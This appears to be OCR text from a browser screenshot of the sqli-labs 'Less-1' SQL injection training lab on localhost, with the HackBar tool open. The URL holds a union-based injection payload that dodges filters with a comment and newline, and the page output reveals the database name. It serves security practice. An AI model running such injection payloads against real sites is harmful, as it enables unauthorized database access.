 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-1 **Error Based- String...
127.0.0.1/cs/Less-1/?id=0 union all%23%0Aselect 1,2,database/*!40001()*/ #
搜索
ActivateCryptoSelector
Select an option
Encode/Decode
INT
SQL XSS Encryption Encoding Other
Load URL
http://127.0.0.1/cs/Less-1/?id=0 union all%23%0aselect 1,2,database/*!40001()*/ #
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-1